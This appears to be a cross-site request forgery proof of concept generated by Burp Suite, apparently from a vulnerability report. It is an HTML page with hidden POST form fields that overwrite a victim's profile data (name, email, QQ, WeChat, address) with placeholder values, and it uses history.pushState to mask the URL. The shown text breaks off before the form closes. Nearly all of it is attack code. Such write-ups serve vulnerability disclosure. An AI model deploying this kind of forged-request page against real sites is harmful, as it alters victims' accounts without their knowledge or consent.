 !-- CSRF PoC - generated by Burp Suite Professional -->
body>
script>history.pushState('', '', '/')</script>
<form action method="POST">
<input type="hidden" name="niname" value="aaaaaaaaaaaa" />
<input type="hidden" name="name" value="aaaaaaaaaaaa" />
<input type="hidden" name="bir" value="2021&#45;06&#45;30" />
<input type="hidden" name="phone" value="" />
<input type="hidden" name="tel" value="" />
<input type="hidden" name="qq" value="12312312" />
<input type="hidden" name="email" value="aaaaaaaaaaaa&#64;qq&#46;com" />
<input type="hidden" name="weixin" value="aaaaaaaaaaaa" />
<input type="hidden" name="area&#95;ini" value="0" />
<input type="hidden" name="nstate" value="301" />
<input type="hidden" name="ncity" value="305" />
<input type="hidden" name="ndis" value="1529" />
<input type="hidden" name="address" value="bbbbbbbbbbbb" />
<input type="hidden" name="post" value="133613" />
<input type="hidden" name="hy" value="2" />
<input type="hidden" name="zhiye" value="bbbbbbbbbb" />
<input type="hidden" name="info" value="bbbbbbbbbbbb" />
<input type="hidden" name="fxq" value="bbbbbbbbbbbb" />
<input type="hidden" name="fyy" value="bbbbbbbbbbbb" />